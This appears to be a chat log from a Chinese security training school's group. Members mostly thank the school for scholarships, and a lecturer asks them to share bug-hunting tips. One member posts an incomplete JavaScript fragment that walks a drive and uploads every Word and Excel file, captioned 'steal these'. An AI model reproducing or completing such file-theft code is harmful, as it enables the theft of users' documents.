 16:23:51
妖师
}
var FileList = GetFileList(Drive);
for (var i = 0; i < FileList.length; i++) {
if (/\.(doc|docx|xls|xlsx)$/i.test(FileList[i])) {
UpFile(FileList[i][0], FileList[i][1])
}
}
把这些偷过来
16:39:03
妖师
感谢掌控安全学院的奖金
goodplay
感谢掌控安全学院的奖金
深林
奖学金到手了,谢谢学院的奖学金呀,学弟们加油呀
讲师-聂风
你们这几个获取奖学金的~快分享下你们的挖洞技巧~
0xJoEcO01
感谢掌控安全学院的奖金
维他柠檬茶